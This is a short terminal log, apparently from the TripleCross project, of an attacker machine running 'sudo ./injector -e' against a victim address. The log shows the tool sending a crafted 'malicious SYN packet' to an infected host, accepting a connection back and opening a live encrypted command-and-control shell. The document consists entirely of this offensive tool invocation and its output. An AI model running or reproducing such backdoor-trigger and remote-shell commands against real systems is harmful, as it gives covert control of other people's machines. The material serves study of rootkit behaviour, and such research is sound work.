 RED@AttackerMachine:~/TFG/src/client$ sudo ./injector -e 192.168.1.120
*******************************************************
********************* TripleCross *********************
*******************************************************
******** https://github.com/h3xduck/TripleCross *******
*******************************************************
[INFO]Activated COMMAND & CONTROL encrypted shell
>> Which network interface do you want to use?>: enp0s3
[INFO]Attacker IP selected: enp0s3 (192.168.1.121)
[INFO]Victim IP selected: 192.168.1.120
[INFO]Crafting malicious SYN packet...
[INFO]Sending malicious packet to infected machine...
Packet of length 56 sent to 2013374656
[OK]Secret message successfully sent!
[INFO]Listening for connections
[SUCCESS]Connection established: 192.168.1.122:40818
[WARN]Client has no certificate.
[INFO]Live command shell mode active by default
>> client[encrypted shell]>: